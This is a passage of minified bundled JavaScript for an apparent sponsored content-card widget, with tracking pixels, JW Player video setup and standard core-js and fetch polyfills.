e=this;this.trackingUrls&&this.trackingUrls[t]&&this.trackingUrls[t].length&&this.trackingUrls["".concat(t)].forEach(function(t){e._trackingPixelFromUrl(t)})}},{key:"_createNoddusTrackingPixel",value:function(t){var e=this.$el.querySelector(".content-card"),n=e.ownerDocument.defaultView||e.ownerDocument.parentWindow,r=e.dataset.params?JSON.parse(e.dataset.params):{};return["rtb_site_id","rtb_page_url","rtb_anon_id"].forEach(function(t){n[t]&&(r[t]=n[t])}),r.otp=this.otp,this.isClickMacroAdblocked&&(r.cm_adb=!0),Object(o.a)(t,this.correlationId,r)}},{key:"_trackingPixelFromUrl",value:function(t){if(null!=t){var e=new Image;return e.src=Object(r.a)(t),e}}},{key:"_sendEvent",value:function(t){return this._createTrackingPixel(t),this._createNoddusTrackingPixel(t)}}])&&i(e.prototype,n),c&&i(e,c),t}();function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function u(t){return(u=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function l(t,e){return(l=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var d=function(t){function e(t,n,r,o,i){var c;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),(c=function(t,e){return!e||"object"!==a(e)&&"function"!=typeof e?f(t):e}(this,u(e).call(this,t,n,null,r,o,i))).sendFirstPlayEvent=c.sendFirstPlayEvent.bind(f(c)),c.sendCustomEvent=c.sendCustomEvent.bind(f(c)),c}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&l(t,e)}(e,c),n=e,(r=[{key:"sendFirstPlayEvent",value:function(){this._sendEvent("content_card_play")}},{key:"sendCustomEvent",value:function(t){this._sendEvent("content_card_custom_event")}}])&&s(n.prototype,r),o&&s(n,o),e}();function h(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var p=function(){function t(e,n,r,o,i){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.otp=i,this._initEmbeddedEvents=this._initEmbeddedEvents.bind(this),this._sendCustomEvent=this._sendCustomEvent.bind(this),this.iWindow=e,this.iDocument=e.document,this._canTriggerCustomEvent=this._canTriggerCustomEvent.bind(this),this.video=this.iDocument.querySelector("#jw-player"),this.id=this.video.dataset.mediaid,this.image=this.video.dataset.thumb,this.tracking_urls=n,this.isClickMacroAdblocked=r,this.correlationId=o}var e,n,r;return e=t,(n=[{key:"initPlayer",value:function(){var t=this,e="https://cdn.jwplayer.com/v2/media/".concat(this.id);this.video,fetch(e).then(function(t){return t.json()}).then(function(e){var n=e;null!=t.image&&(n.playlist[0].image=t.image),t.iWindow.jwplayer(t.video).setup({displaytitle:!1,playlist:n,mediaid:t.id}),t.iWindow.jwplayer(t.video).on("ready",function(){t._initEmbeddedEvents(t)})})}},{key:"firstPlay",value:function(){return this.iWindow.jwplayer().play()}},{key:"_sendCustomEvent",value:function(){this.video.removeEventListener("custom_event",this._sendCustomEvent),this.dispatcher.sendCustomEvent()}},{key:"_initEmbeddedEvents",value:function(t){var e=this;t=this.iWindow.jwplayer(this.video),this.dispatcher=new d(this.iDocument.body,this.tracking_urls,this.isClickMacroAdblocked,this.correlationId,this.otp),t.on("firstFrame",function(){e.dispatcher.sendFirstPlayEvent()}),t.on("time",function(t){e._canTriggerCustomEvent(t.position)&&e.video.dispatchEvent(new Event("custom_event"))}),this.video.addEventListener("custom_event",this._sendCustomEvent),t.once("complete",function(){e.video.addEventListener("custom_event",e._sendCustomEvent)})}},{key:"_canTriggerCustomEvent",value:function(t){return null!=this.tracking_urls&&this.tracking_urls.content_card_custom_event&&this.tracking_urls.content_card_custom_event_seconds&&parseInt(t)>=this.tracking_urls.content_card_custom_event_seconds}}])&&h(e.prototype,n),r&&h(e,r),t}();function v(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var y=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);var r=e.document,o=e.otp||"";this.el=r.body,this.el.querySelector(".content-card").dataset.urls?this.trackingUrls=JSON.parse(this.el.querySelector(".content-card").dataset.urls):this.trackingUrls={},this.parameters=n,this.el.querySelector("#jw-player")&&(this.player=new p(e,this.trackingUrls,this.parameters.isClickmacroAdblocked,this.parameters.cid,o),this.player.initPlayer()),this.dispatcher=new c(this.el,this.trackingUrls,this.parameters.clickmacro,this.parameters.isClickmacroAdblocked,this.parameters.cid,o),this.dispatcher.sendLoadedEvent(),this._addUtmRef(),this.el.querySelector("#jw-player")?(this._firstPlayCallback=this._playAndInitEvents.bind(this),this._initFirstVideoClick()):this._initWidgetEvents()}var e,n,r;return e=t,(n=[{key:"_addUtmRef",value:function(){var t=this.el.querySelector("[data-article]");if(t&&t.dataset.article){var e=this.el.querySelectorAll(".article-link");e.length&&Array.from(e).forEach(function(t){t.href.includes("?")||(t.href+="?"),t.href=t.href+"&utm_referrer=".concat(encodeURIComponent(document.location.host+document.location.pathname))})}}},{key:"_redirectToArticle",value:function(){var t=this;this.dispatcher.sendArticleClickEvent().onload=function(){t.parameters.clickmacro&&t.dispatcher.sendClickMacro()}}},{key:"_initFirstVideoClick",value:function(){this.el.querySelector(".content-card").addEventListener("click",this._firstPlayCallback)}},{key:"_playAndInitEvents",value:function(t){t.preventDefault();var e=this.el.querySelector(".content-card");this.player.firstPlay(),e.removeEventListener("click",this._firstPlayCallback),this._initWidgetEvents()}},{key:"_initWidgetEvents",value:function(){var t=this;if(this.el.querySelector(".video-content")){var e=this.el.querySelector(".content-card-text");e&&e.addEventListener("click",function(e){t._redirectToArticle()});var n=this.el.querySelector(".content-card-section");n&&n.addEventListener("click",function(e){t._redirectToArticle()})}else{var r=this.el.querySelector(".content-card");r&&r.addEventListener("click",function(e){t._redirectToArticle()})}var o=this.dispatcher,i=this.parameters,c=this.el.querySelectorAll(".sponsor a");if(c.length){Array.from(c).forEach(function(t){t.addEventListener("click",function(t){o.sendLinkClickEvent().onload=function(){i.clickmacro&&o.sendClickMacro()},t.stopPropagation()})});var a=this.el.querySelector(".content-card-footer > a");a&&a.parentNode.removeChild(a)}else{var s=this.el.querySelector(".content-card-footer");s&&s.addEventListener("click",function(t){o.sendArticleClickEvent().onload=function(){i.clickmacro&&o.sendClickMacro()},t.stopPropagation(),t.target.href||window.open(s.querySelector("a").href)})}}}])&&v(e.prototype,n),r&&v(e,r),t}();e.a=y},function(t,e,n){n(84),n(111),n(129),n(132),n(134),n(139),n(142),t.exports=n(143)},function(t,e,n){n(85),n(58),n(91),n(95),n(96),n(97),n(98),n(99),n(100),n(101),n(102),n(103),n(104),n(105),n(106),n(107),n(108),n(109),n(110);var r=n(14);t.exports=r.Symbol},function(t,e,n){"use strict";var r=n(5),o=n(6),i=n(42),c=n(3),a=n(22),s=n(21),u=n(55),f=n(56),l=n(89),d=n(1)("isConcatSpreadable"),h=!o(function(){var t=[];return t[d]=!1,t.concat()[0]!==t}),p=l("concat"),v=function(t){if(!c(t))return!1;var e=t[d];return void 0!==e?!!e:i(t)};r({target:"Array",proto:!0,forced:!h||!p},{concat:function(t){var e,n,r,o,i,c=a(this),l=f(c,0),d=0;for(e=-1,r=arguments.length;e<r;e++)if(i=-1===e?c:arguments[e],v(i)){if(d+(o=s(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<o;n++,d++)n in i&&u(l,d,i[n])}else{if(d>=9007199254740991)throw TypeError("Maximum allowed index exceeded");u(l,d++,i)}return l.length=d,l}})},function(t,e,n){var r=n(0),o=n(50),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o.call(i))},function(t,e,n){var r=n(0),o=n(38),i=n(41),c=n(7),a=r.Reflect;t.exports=a&&a.ownKeys||function(t){var e=o.f(c(t)),n=i.f;return n?e.concat(n(t)):e}},function(t,e,n){var r=n(39),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},function(t,e,n){var r=n(6),o=n(1)("species");t.exports=function(t){return!r(function(){var e=[];return(e.constructor={})[o]=function(){return{foo:1}},1!==e[t](Boolean).foo})}},function(t,e,n){"use strict";var r=n(59),o={};o[n(1)("toStringTag")]="z",t.exports="[object z]"!==String(o)?function(){return"[object "+r(this)+"]"}:o.toString},function(t,e,n){"use strict";var r=n(5),o=n(0),i=n(4),c=n(57),a=n(10),s=n(19),u=n(17),f=n(31),l=n(6),d=n(18),h=n(13),p=n(37),v=n(1),y=n(60),b=n(2),m=n(92),g=n(42),w=n(7),E=n(3),x=n(22),_=n(12),O=n(29),k=n(16),j=n(44),S=n(38),A=n(94),T=n(27),C=n(9),P=n(34),I=n(8),M=n(43),L=n(41),R=n(30),F=n(20),B=R("hidden"),D=F.set,W=F.getterFor("Symbol"),U=T.f,N=C.f,z=A.f,H=o.Symbol,q=o.JSON,V=q&&q.stringify,G=v("toPrimitive"),Z=P.f,J=d("symbol-registry"),Y=d("symbols"),K=d("op-symbols"),Q=d("wks"),X=Object.prototype,$=o.QObject,tt=!$||!$.prototype||!$.prototype.findChild,et=a&&l(function(){return 7!=j(N({},"a",{get:function(){return N(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=U(X,e);r&&delete X[e],N(t,e,n),r&&t!==X&&N(X,e,r)}:N,nt=function(t,e){var n=Y[t]=j(H.prototype);return D(n,{type:"Symbol",tag:t,description:e}),a||(n.description=e),n},rt=c&&"symbol"==typeof H.iterator?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof H},ot=function(t,e,n){return t===X&&ot(K,e,n),w(t),e=O(e,!0),w(n),i(Y,e)?(n.enumerable?(i(t,B)&&t[B][e]&&(t[B][e]=!1),n=j(n,{enumerable:k(0,!1)})):(i(t,B)||N(t,B,k(1,{})),t[B][e]=!0),et(t,e,n)):N(t,e,n)},it=function(t,e){w(t);for(var n,r=m(e=_(e)),o=0,i=r.length;i>o;)ot(t,n=r[o++],e[n]);return t},ct=function(t){var e=Z.call(this,t=O(t,!0));return!(this===X&&i(Y,t)&&!i(K,t))&&(!(e||!i(this,t)||!i(Y,t)||i(this,B)&&this[B][t])||e)},at=function(t,e){if(t=_(t),e=O(e,!0),t!==X||!i(Y,e)||i(K,e)){var n=U(t,e);return!n||!i(Y,e)||i(t,B)&&t[B][e]||(n.enumerable=!0),n}},st=function(t){for(var e,n=z(_(t)),r=[],o=0;n.length>o;)i(Y,e=n[o++])||i(f,e)||r.push(e);return r},ut=function(t){for(var e,n=t===X,r=z(n?K:_(t)),o=[],c=0;r.length>c;)!i(Y,e=r[c++])||n&&!i(X,e)||o.push(Y[e]);return o};c||(u((H=function(){if(this instanceof H)throw TypeError("Symbol is not a constructor");var t=void 0===arguments[0]?void 0:String(arguments[0]),e=p(t),n=function(t){this===X&&n.call(K,t),i(this,B)&&i(this[B],e)&&(this[B][e]=!1),et(this,e,k(1,t))};return a&&tt&&et(X,e,{configurable:!0,set:n}),nt(e,t)}).prototype,"toString",function(){return W(this).tag}),P.f=ct,C.f=ot,T.f=at,S.f=A.f=st,L.f=ut,a&&(N(H.prototype,"description",{configurable:!0,get:function(){return W(this).description}}),s||u(X,"propertyIsEnumerable",ct,{unsafe:!0})),y.f=function(t){return nt(v(t),t)}),r({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:H});for(var ft=M(Q),lt=0;ft.length>lt;)b(ft[lt++]);r({target:"Symbol",stat:!0,forced:!c},{for:function(t){return i(J,t+="")?J[t]:J[t]=H(t)},keyFor:function(t){if(!rt(t))throw TypeError(t+" is not a symbol");for(var e in J)if(J[e]===t)return e},useSetter:function(){tt=!0},useSimple:function(){tt=!1}}),r({target:"Object",stat:!0,forced:!c,sham:!a},{create:function(t,e){return void 0===e?j(t):it(j(t),e)},defineProperty:ot,defineProperties:it,getOwnPropertyDescriptor:at}),r({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:st,getOwnPropertySymbols:ut}),r({target:"Object",stat:!0,forced:l(function(){L.f(1)})},{getOwnPropertySymbols:function(t){return L.f(x(t))}}),q&&r({target:"JSON",stat:!0,forced:!c||l(function(){var t=H();return"[null]"!=V([t])||"{}"!=V({a:t})||"{}"!=V(Object(t))})},{stringify:function(t){for(var e,n,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=e=r[1],(E(e)||void 0!==t)&&!rt(t))return g(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!rt(e))return e}),r[1]=e,V.apply(q,r)}}),H.prototype[G]||I(H.prototype,G,H.prototype.valueOf),h(H,"Symbol"),f[B]=!0},function(t,e,n){var r=n(43),o=n(41),i=n(34);t.exports=function(t){var e=r(t),n=o.f;if(n)for(var c,a=n(t),s=i.f,u=0;a.length>u;)s.call(t,c=a[u++])&&e.push(c);return e}},function(t,e,n){var r=n(10),o=n(9),i=n(7),c=n(43);t.exports=r?Object.defineProperties:function(t,e){i(t);for(var n,r=c(e),a=r.length,s=0;a>s;)o.f(t,n=r[s++],e[n]);return t}},function(t,e,n){var r=n(12),o=n(38).f,i={}.toString,c="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return c&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return c.slice()}}(t):o(r(t))}},function(t,e,n){n(2)("asyncIterator")},function(t,e,n){"use strict";var r=n(5),o=n(10),i=n(0),c=n(4),a=n(3),s=n(9).f,u=n(51),f=i.Symbol;if(o&&"function"==typeof f&&(!("description"in f.prototype)||void 0!==f().description)){var l={},d=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),e=this instanceof d?new f(t):void 0===t?f():f(t);return""===t&&(l[e]=!0),e};u(d,f);var h=d.prototype=f.prototype;h.constructor=d;var p=h.toString,v="Symbol(test)"==String(f("test")),y=/^Symbol\((.*)\)[^)]+$/;s(h,"description",{configurable:!0,get:function(){var t=a(this)?this.valueOf():this,e=p.call(t);if(c(l,t))return"";var n=v?e.slice(7,-1):e.replace(y,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:d})}},function(t,e,n){n(2)("hasInstance")},function(t,e,n){n(2)("isConcatSpreadable")},function(t,e,n){n(2)("iterator")},function(t,e,n){n(2)("match")},function(t,e,n){n(2)("matchAll")},function(t,e,n){n(2)("replace")},function(t,e,n){n(2)("search")},function(t,e,n){n(2)("species")},function(t,e,n){n(2)("split")},function(t,e,n){n(2)("toPrimitive")},function(t,e,n){n(2)("toStringTag")},function(t,e,n){n(2)("unscopables")},function(t,e,n){n(13)(Math,"Math",!0)},function(t,e,n){var r=n(0);n(13)(r.JSON,"JSON",!0)},function(t,e,n){n(58),n(62),n(117),n(120),n(128);var r=n(14);t.exports=r.Promise},function(t,e,n){var r=n(39),o=n(28);t.exports=function(t,e,n){var i,c,a=String(o(t)),s=r(e),u=a.length;return s<0||s>=u?n?"":void 0:(i=a.charCodeAt(s))<55296||i>56319||s+1===u||(c=a.charCodeAt(s+1))<56320||c>57343?n?a.charAt(s):i:n?a.slice(s,s+2):c-56320+(i-55296<<10)+65536}},function(t,e,n){"use strict";var r=n(64).IteratorPrototype,o=n(44),i=n(16),c=n(13),a=n(23),s=function(){return this};t.exports=function(t,e,n){var u=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),c(t,u,!1,!0),a[u]=s,t}},function(t,e,n){var r=n(6);t.exports=!r(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},function(t,e,n){var r=n(116);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,o){return r(n,o),e?t.call(n,o):n.__proto__=o,n}}():void 0)},function(t,e,n){var r=n(3),o=n(7);t.exports=function(t,e){if(o(t),!r(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype")}},function(t,e,n){var r=n(0),o=n(118),i=n(119),c=n(8),a=n(1),s=a("iterator"),u=a("toStringTag"),f=i.values;for(var l in o){var d=r[l],h=d&&d.prototype;if(h){if(h[s]!==f)try{c(h,s,f)}catch(t){h[s]=f}if(h[u]||c(h,u,l),o[l])for(var p in i)if(h[p]!==i[p])try{c(h,p,i[p])}catch(t){h[p]=i[p]}}}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){"use strict";var r=n(12),o=n(45),i=n(23),c=n(20),a=n(63),s=c.set,u=c.getterFor("Array Iterator");t.exports=a(Array,"Array",function(t,e){s(this,{type:"Array Iterator",target:r(t),index:0,kind:e})},function(){var t=u(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}},"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,e,n){"use strict";var r,o,i,c=n(5),a=n(19),s=n(0),u=n(14),f=n(121),l=n(13),d=n(122),h=n(3),p=n(32),v=n(123),y=n(11),b=n(124),m=n(70),g=n(71),w=n(72).set,E=n(125),x=n(74),_=n(126),O=n(75),k=n(127),j=n(73),S=n(20),A=n(54),T=n(1)("species"),C="Promise",P=S.get,I=S.set,M=S.getterFor(C),L=s.Promise,R=s.TypeError,F=s.document,B=s.process,D=s.fetch,W=B&&B.versions,U=W&&W.v8||"",N=O.f,z=N,H="process"==y(B),q=!!(F&&F.createEvent&&s.dispatchEvent),V=A(C,function(){var t=L.resolve(1),e=function(){},n=(t.constructor={})[T]=function(t){t(e,e)};return!((H||"function"==typeof PromiseRejectionEvent)&&(!a||t.finally)&&t.then(e)instanceof n&&0!==U.indexOf("6.6")&&-1===j.indexOf("Chrome/66"))}),G=V||!m(function(t){L.all(t).catch(function(){})}),Z=function(t){var e;return!(!h(t)||"function"!=typeof(e=t.then))&&e},J=function(t,e,n){if(!e.notified){e.notified=!0;var r=e.reactions;E(function(){for(var o=e.value,i=1==e.state,c=0,a=function(n){var r,c,a,s=i?n.ok:n.fail,u=n.resolve,f=n.reject,l=n.domain;try{s?(i||(2===e.rejection&&X(t,e),e.rejection=1),!0===s?r=o:(l&&l.enter(),r=s(o),l&&(l.exit(),a=!0)),r===n.promise?f(R("Promise-chain cycle")):(c=Z(r))?c.call(r,u,f):u(r)):f(o)}catch(t){l&&!a&&l.exit(),f(t)}};r.length>c;)a(r[c++]);e.reactions=[],e.notified=!1,n&&!e.rejection&&K(t,e)})}},Y=function(t,e,n){var r,o;q?((r=F.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),s.dispatchEvent(r)):r={promise:e,reason:n},(o=s["on"+t])?o(r):"unhandledrejection"===t&&_("Unhandled promise rejection",n)},K=function(t,e){w.call(s,function(){var n,r=e.value;if(Q(e)&&(n=k(function(){H?B.emit("unhandledRejection",r,t):Y("unhandledrejection",t,r)}),e.rejection=H||Q(e)?2:1,n.error))throw n.value})},Q=function(t){return 1!==t.rejection&&!t.parent},X=function(t,e){w.call(s,function(){H?B.emit("rejectionHandled",t):Y("rejectionhandled",t,e.value)})},$=function(t,e,n,r){return function(o){t(e,n,o,r)}},tt=function(t,e,n,r){e.done||(e.done=!0,r&&(e=r),e.value=n,e.state=2,J(t,e,!0))},et=function(t,e,n,r){if(!e.done){e.done=!0,r&&(e=r);try{if(t===n)throw R("Promise can't be resolved itself");var o=Z(n);o?E(function(){var r={done:!1};try{o.call(n,$(et,t,r,e),$(tt,t,r,e))}catch(n){tt(t,r,n,e)}}):(e.value=n,e.state=1,J(t,e,!1))}catch(n){tt(t,{done:!1},n,e)}}};V&&(L=function(t){v(this,L,C),p(t),r.call(this);var e=P(this);try{t($(et,this,e),$(tt,this,e))}catch(t){tt(this,e,t)}},(r=function(t){I(this,{type:C,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=f(L.prototype,{then:function(t,e){var n=M(this),r=N(g(this,L));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=H?B.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&J(this,n,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r,e=P(t);this.promise=t,this.resolve=$(et,t,e),this.reject=$(tt,t,e)},O.f=N=function(t){return t===L||t===i?new o(t):z(t)},a||"function"!=typeof D||c({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return x(L,D.apply(s,arguments))}})),c({global:!0,wrap:!0,forced:V},{Promise:L}),l(L,C,!1,!0),d(C),i=u.Promise,c({target:C,stat:!0,forced:V},{reject:function(t){var e=N(this);return e.reject.call(void 0,t),e.promise}}),c({target:C,stat:!0,forced:a||V},{resolve:function(t){return x(a&&this===i?L:this,t)}}),c({target:C,stat:!0,forced:G},{all:function(t){var e=this,n=N(e),r=n.resolve,o=n.reject,i=k(function(){var n=p(e.resolve),i=[],c=0,a=1;b(t,function(t){var s=c++,u=!1;i.push(void 0),a++,n.call(e,t).then(function(t){u||(u=!0,i[s]=t,--a||r(i))},o)}),--a||r(i)});return i.error&&o(i.value),n.promise},race:function(t){var e=this,n=N(e),r=n.reject,o=k(function(){var o=p(e.resolve);b(t,function(t){o.call(e,t).then(n.resolve,r)})});return o.error&&r(o.value),n.promise}})},function(t,e,n){var r=n(17);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},function(t,e,n){"use strict";var r=n(66),o=n(9),i=n(1),c=n(10),a=i("species");t.exports=function(t){var e=r(t),n=o.f;c&&e&&!e[a]&&n(e,a,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},function(t,e,n){var r=n(7),o=n(67),i=n(21),c=n(24),a=n(68),s=n(69),u={};(t.exports=function(t,e,n,f,l){var d,h,p,v,y,b=c(e,n,f?2:1);if(l)d=t;else{if("function"!=typeof(h=a(t)))throw TypeError("Target is not iterable");if(o(h)){for(p=0,v=i(t.length);v>p;p++)if((f?b(r(y=t[p])[0],y[1]):b(t[p]))===u)return u;return}d=h.call(t)}for(;!(y=d.next()).done;)if(s(d,b,y.value,f)===u)return u}).BREAK=u},function(t,e,n){var r,o,i,c,a,s,u,f=n(0),l=n(27).f,d=n(11),h=n(72).set,p=n(73),v=f.MutationObserver||f.WebKitMutationObserver,y=f.process,b=f.Promise,m="process"==d(y),g=l(f,"queueMicrotask"),w=g&&g.value;w||(r=function(){var t,e;for(m&&(t=y.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?c():i=void 0,t}}i=void 0,t&&t.enter()},m?c=function(){y.nextTick(r)}:v&&!/(iphone|ipod|ipad).*applewebkit/i.test(p)?(a=!0,s=document.createTextNode(""),new v(r).observe(s,{characterData:!0}),c=function(){s.data=a=!a}):b&&b.resolve?(u=b.resolve(void 0),c=function(){u.then(r)}):c=function(){h.call(f,r)}),t.exports=w||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,c()),i=e}},function(t,e,n){var r=n(0);t.exports=function(t,e){var n=r.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,n){"use strict";var r=n(5),o=n(66),i=n(71),c=n(74);r({target:"Promise",proto:!0,real:!0},{finally:function(t){var e=i(this,o("Promise")),n="function"==typeof t;return this.then(n?function(n){return c(e,t()).then(function(){return n})}:t,n?function(n){return c(e,t()).then(function(){throw n})}:t)}})},function(t,e,n){n(62),n(130);var r=n(14);t.exports=r.Array.from},function(t,e,n){var r=n(5),o=n(131);r({target:"Array",stat:!0,forced:!n(70)(function(t){Array.from(t)})},{from:o})},function(t,e,n){"use strict";var r=n(24),o=n(22),i=n(69),c=n(67),a=n(21),s=n(55),u=n(68);t.exports=function(t){var e,n,f,l,d=o(t),h="function"==typeof this?this:Array,p=arguments.length,v=p>1?arguments[1]:void 0,y=void 0!==v,b=0,m=u(d);if(y&&(v=r(v,p>2?arguments[2]:void 0,2)),null==m||h==Array&&c(m))for(n=new h(e=a(d.length));e>b;b++)s(n,b,y?v(d[b],b):d[b]);else for(l=m.call(d),n=new h;!(f=l.next()).done;b++)s(n,b,y?i(l,v,[f.value,b],!0):f.value);return n.length=b,n}},function(t,e,n){n(133);var r=n(46);t.exports=r("Array","includes")},function(t,e,n){"use strict";var r=n(5),o=n(53),i=n(45),c=o(!0);r({target:"Array",proto:!0},{includes:function(t){return c(this,t,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(t,e,n){n(135);var r=n(46);t.exports=r("String","includes")},function(t,e,n){"use strict";var r=n(5),o=n(136);r({target:"String",proto:!0,forced:!n(138)("includes")},{includes:function(t){return!!~o(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(137),o=n(28);t.exports=function(t,e,n){if(r(e))throw TypeError("String.prototype."+n+" doesn't accept regex");return String(o(t))}},function(t,e,n){var r=n(3),o=n(11),i=n(1)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,n){var r=n(1)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},function(t,e,n){n(140);var r=n(46);t.exports=r("Array","find")},function(t,e,n){"use strict";var r=n(5),o=n(141),i=n(45),c=o(5),a=!0;"find"in[]&&Array(1).find(function(){a=!1}),r({target:"Array",proto:!0,forced:a},{find:function(t){return c(this,t,arguments.length>1?arguments[1]:void 0)}}),i("find")},function(t,e,n){var r=n(24),o=n(48),i=n(22),c=n(21),a=n(56);t.exports=function(t,e){var n=1==t,s=2==t,u=3==t,f=4==t,l=6==t,d=5==t||l,h=e||a;return function(e,a,p){for(var v,y,b=i(e),m=o(b),g=r(a,p,3),w=c(m.length),E=0,x=n?h(e,w):s?h(e,0):void 0;w>E;E++)if((d||E in m)&&(y=g(v=m[E],E,b),t))if(n)x[E]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return E;case 2:x.push(v)}else if(f)return!1;return l?-1:u||f?f:x}}},function(t,e,n){"use strict";n.r(e),n.d(e,"Headers",function(){return u}),n.d(e,"Request",function(){return y}),n.d(e,"Response",function(){return m}),n.d(e,"DOMException",function(){return w}),n.d(e,"fetch",function(){return E});var r={searchParams:"URLSearchParams"in self,iterable:"Symbol"in self&&"iterator"in Symbol,blob:"FileReader"in self&&"Blob"in self&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in self,arrayBuffer:"ArrayBuffer"in self};if(r.arrayBuffer)var o=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],i=ArrayBuffer.isView||function(t){return t&&o.indexOf(Object.prototype.toString.call(t))>-1};function c(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function a(t){return"string"!=typeof t&&(t=String(t)),t}function s(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return r.iterable&&(e[Symbol.iterator]=function(){return e}),e}function u(t){this.map={},t instanceof u?t.forEach(function(t,e){this.append(e,t)},this):Array.isArray(t)?t.forEach(function(t){this.append(t[0],t[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function f(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function l(t){return new Promise(function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}})}function d(t){var e=new FileReader,n=l(e);return e.readAsArrayBuffer(t),n}function h(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function p(){return this.bodyUsed=!1,this._initBody=function(t){var e;this._bodyInit=t,t?"string"==typeof 